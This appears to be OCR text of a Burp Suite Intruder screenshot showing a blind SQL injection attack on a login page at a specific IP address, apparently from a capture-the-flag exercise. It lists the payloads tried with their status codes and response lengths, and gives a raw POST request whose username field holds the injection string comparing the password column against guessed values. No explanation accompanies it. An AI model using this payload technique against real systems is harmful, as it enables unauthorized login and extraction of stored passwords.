 Intruder attack 66
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
53 0 200 328
54 1 200 328
55 2 200 328
0 200 342
1 a 200 342
2 b 200 342
3 c 200 342
4 d 200 342
5 e 200 342
6 f 200 342
Request Response
Raw Params Headers Hex
POST /index.php?method=login HTTP/1.1
Host: 132.232.75.90
Content-Length: 46
Cache-Control: max-age=0
Origin: http://132.232.75.90
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://132.232.75.90/index.php?method=index
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
username=' or passwd > '333333332'#&passwd=123
? < + > Type a search term 0 matches
Finished